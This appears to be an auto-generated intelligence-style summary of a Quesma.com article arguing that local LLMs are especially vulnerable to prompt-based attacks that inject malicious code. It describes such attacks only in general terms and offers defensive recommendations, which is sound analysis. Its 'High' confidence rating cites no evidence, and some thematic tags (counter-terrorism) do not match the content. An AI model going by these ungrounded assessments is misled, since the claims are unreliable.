The security paradox of local LLMs – Quesma.com

Published on: 2025-10-22

Intelligence Report: The Security Paradox of Local LLMs – Quesma.com

1. BLUF (Bottom Line Up Front)



Local Large Language Models (LLMs) present significant security vulnerabilities, particularly in their susceptibility to prompt-based attacks that can introduce malicious code. The most supported hypothesis is that local LLMs, due to their inherent design and operational constraints, are more prone to exploitation compared to centralized models. Confidence level: High. Recommended action: Enhance security protocols for local LLM deployments and develop robust detection mechanisms for prompt-based attacks.

2. Competing Hypotheses



Hypothesis 1: Local LLMs are inherently more vulnerable to security threats due to their inability to effectively recognize and mitigate prompt-based attacks, leading to increased risk of code injection and data breaches.

Hypothesis 2: The vulnerabilities in local LLMs are not significantly different from those in centralized models; rather, the perception of increased risk is due to a lack of standardized security practices and awareness among developers deploying these models locally.



Using the Analysis of Competing Hypotheses (ACH) 2.0, Hypothesis 1 is better supported due to documented instances of successful prompt-based attacks that exploit local LLMs’ limitations in recognizing malicious intent. Hypothesis 2 is less supported as it underestimates the unique challenges posed by local deployments.

3. Key Assumptions and Red Flags

Assumptions include the belief that local LLMs lack the same level of security oversight as centralized models and that developers may not fully understand the security implications of deploying LLMs locally. A red flag is the potential underreporting of successful attacks, leading to a skewed understanding of the threat landscape. There is also a blind spot in assuming that centralized models are inherently more secure without considering their own vulnerabilities.

4. Implications and Strategic Risks

The proliferation of local LLMs without adequate security measures could lead to widespread exploitation, resulting in data breaches and unauthorized access to sensitive information. This scenario poses significant economic risks, particularly for businesses relying on these models for critical operations. Additionally, there is a geopolitical risk if state actors exploit these vulnerabilities for espionage or cyber warfare.

5. Recommendations and Outlook

- Develop and implement comprehensive security guidelines for local LLM deployments, focusing on prompt-based attack detection and mitigation.

- Invest in training programs for developers to enhance awareness of LLM-specific security risks.

- Scenario-based projections:

- Best Case: Adoption of robust security measures leads to a significant reduction in successful attacks on local LLMs.

- Worst Case: Continued exploitation of local LLM vulnerabilities results in major data breaches and loss of trust in AI technologies.

- Most Likely: Incremental improvements in security practices reduce but do not eliminate the risk of exploitation.

6. Key Individuals and Entities

No specific individuals are mentioned in the source text. Entities involved include developers deploying local LLMs and potential attackers exploiting these models.



7. Thematic Tags

national security threats, cybersecurity, counter-terrorism, regional focus